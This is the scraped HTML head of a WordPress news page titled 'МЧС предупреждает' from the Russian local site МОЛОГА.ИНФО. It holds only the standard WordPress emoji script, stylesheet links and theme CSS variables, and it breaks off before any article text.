

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bntva.ru/mchs-preduprezhdaet/
body_size: 26404
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>МЧС предупреждает &#8212; МОЛОГА.ИНФО</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента" href="https://bntva.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев" href="https://bntva.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОЛОГА.ИНФО &raquo; Лента комментариев к &laquo;МЧС предупреждает&raquo;" href="https://bntva.ru/mchs-preduprezhdaet/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bntva.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='ua-plyry-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/plyr.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='ua-plyr-css-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/styler.css?ver=1.0.8' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='ua-aa-css' href='https://bntva.ru/wp-content/plugins/media-player-addons-for-elementor/assets/css/style.css?ver=6.4.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bntva.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' media='all' />
<link rel='stylesheet' id='html5-player-vimeo-style-css' href='https://bntva.ru/wp-content/plugins/html5-video-player/build/blocks/view.css?ver=6.4.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://bntva.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='digital-newspaper-typo-fonts-css' href='https://bntva.ru/wp-content/fonts/212d265b329748b697874ee2546624fb.css' media='all' />
<link rel='stylesheet' id='digital-newspaper-style-css' href='https://bntva.ru/wp-content/themes/digital-newspaper/style.css?ver=1.1.17' media='all' />
<style id='digital-newspaper-style-inline-css'>
body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-1: #FD4F18;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-2: #27272a;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-3: #ef4444;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-4: #eab308;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-5: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-6: #22c55e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-7: #06b6d4;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-8: #0284c7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-9: #6366f1;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-10: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-11: #a855f7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-12: #f43f5e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
.digital_newspaper_font_typography { --header-padding: 1px;} .digital_newspaper_font_typography { --header-padding-tablet: 1px;} .digital_newspaper_font_typography { --header-padding-smartphone: 10px;}.digital_newspaper_main_body .site-header.layout--default .top-header{ background: #cbcbcb21}.digital_newspaper_font_typography { --site-title-family : Jost; }
.digital_newspaper_font_typography { --site-title-weight : 700; }
.digital_newspaper_font_typography { --site-title-texttransform : unset; }
.digital_newspaper_font_typography { --site-title-textdecoration : none; }
.digital_newspaper_font_typography { --site-title-size : 45px; }
.digital_newspaper_font_typography { --site-title-size-tab : 43px; }
.digital_newspaper_font_typography { --site-title-size-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-lineheight : 45px; }
.digital_newspaper_font_typography { --site-title-lineheight-tab : 42px; }
.digital_newspaper_font_typography { --site-title-lineheight-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --block-title-family : Jost; }
.digital_newspaper_font_typography { --block-title-weight : 500; }
.digital_newspaper_font_typography { --block-title-texttransform : unset; }
.digital_newspaper_font_typography { --block-title-textdecoration : none; }
.digital_newspaper_font_typography { --block-title-size : 27px; }
.digital_newspaper_font_typography { --block-title-size-tab : 26px; }
.digital_newspaper_font_typography { --block-title-size-mobile : 25px; }
.digital_newspaper_font_typography { --block-title-lineheight : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-tab : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-mobile : 30px; }
.digital_newspaper_font_typography { --block-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --post-title-family : Jost; }
.digital_newspaper_font_typography { --post-title-weight : 500; }
.digital_newspaper_font_typography { --post-title-texttransform : unset; }
.digital_newspaper_font_typography { --post-title-textdecoration : none; }
.digital_newspaper_font_typography { --post-title-size : 22px; }
.digital_newspaper_font_typography { --post-title-size-tab : 20px; }
.digital_newspaper_font_typography { --post-title-size-mobile : 19px; }
.digital_newspaper_font_typography { --post-title-lineheight : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-tab : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-mobile : 27px; }
.digital_newspaper_font_typography { --post-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --meta-family : Jost; }
.digital_newspaper_font_typography { --meta-weight : 500; }
.digital_newspaper_font_typography { --meta-texttransform : unset; }
.digital_newspaper_font_typography { --meta-textdecoration : none; }
.digital_newspaper_font_typography { --meta-size : 14px; }
.digital_newspaper_font_typography { --meta-size-tab : 14px; }
.digital_newspaper_font_typography { --meta-size-mobile : 14px; }
.digital_newspaper_font_typography { --meta-lineheight : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-tab : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-mobile : 20px; }
.digital_newspaper_font_typography { --meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --content-family : Jost; }
.digital_newspaper_font_typography { --content-weight : 400; }
.digital_newspaper_font_typography { --content-texttransform : unset; }
.digital_newspaper_font_typography { --content-textdecoration : none; }
.digital_newspaper_font_typography { --content-size : 15px; }
.digital_newspaper_font_typography { --content-size-tab : 15px; }
.digital_newspaper_font_typography { --content-size-mobile : 15px; }
.digital_newspaper_font_typography { --content-lineheight : 24px; }
.digital_newspaper_font_typography { --content-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --content-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --content-letterspacing : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --menu-family : Jost; }
.digital_newspaper_font_typography { --menu-weight : 600; }
.digital_newspaper_font_typography { --menu-texttransform : unset; }
.digital_newspaper_font_typography { --menu-textdecoration : none; }
.digital_newspaper_font_typography { --menu-size : 15px; }
.digital_newspaper_font_typography { --menu-size-tab : 16px; }
.digital_newspaper_font_typography { --menu-size-mobile : 16px; }
.digital_newspaper_font_typography { --menu-lineheight : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --menu-letterspacing : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --submenu-family : Jost; }
.digital_newspaper_font_typography { --submenu-weight : 700; }
.digital_newspaper_font_typography { --submenu-texttransform : unset; }
.digital_newspaper_font_typography { --submenu-textdecoration : none; }
.digital_newspaper_font_typography { --submenu-size : 15px; }
.digital_newspaper_font_typography { --submenu-size-tab : 15px; }
.digital_newspaper_font_typography { --submenu-size-mobile : 15px; }
.digital_newspaper_font_typography { --submenu-lineheight : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --submenu-letterspacing : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-title-family : Jost; }
.digital_newspaper_font_typography { --single-title-weight : 700; }
.digital_newspaper_font_typography { --single-title-texttransform : unset; }
.digital_newspaper_font_typography { --single-title-textdecoration : none; }
.digital_newspaper_font_typography { --single-title-size : 34px; }
.digital_newspaper_font_typography { --single-title-size-tab : 32px; }
.digital_newspaper_font_typography { --single-title-size-mobile : 30px; }
.digital_newspaper_font_typography { --single-title-lineheight : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-tab : 40px; }
.digital_newspaper_font_typography { --single-title-lineheight-mobile : 35px; }
.digital_newspaper_font_typography { --single-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-meta-family : Jost; }
.digital_newspaper_font_typography { --single-meta-weight : 500; }
.digital_newspaper_font_typography { --single-meta-texttransform : unset; }
.digital_newspaper_font_typography { --single-meta-textdecoration : none; }
.digital_newspaper_font_typography { --single-meta-size : 14px; }
.digital_newspaper_font_typography { --single-meta-size-tab : 14px; }
.digital_newspaper_font_typography { --single-meta-size-mobile : 13px; }
.digital_newspaper_font_typography { --single-meta-lineheight : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-meta-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-content-family : Jost; }
.digital_newspaper_font_typography { --single-content-weight : 400; }
.digital_newspaper_font_typography { --single-content-texttransform : unset; }
.digital_newspaper_font_typography { --single-content-textdecoration : none; }
.digital_newspaper_font_typography { --single-content-size : 17px; }
.digital_newspaper_font_typography { --single-content-size-tab : 16px; }
.digital_newspaper_font_typography { --single-content-size-mobile : 16px; }
.digital_newspaper_font_typography { --single-content-lineheight : 27px; }
.digital_newspaper_font_typography { --single-content-lineheight-tab : 22px; }
.digital_newspaper_font_typography { --single-content-lineheight-mobile : 22px; }
.digital_newspaper_font_typography { --single-content-letterspacing : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --single-content-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 250px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.digital_newspaper_main_body { --site-bk-color: #b6c0cc4f} body.digital_newspaper_font_typography{ --digital-newspaper-animation-object-color: #FD4F18;}
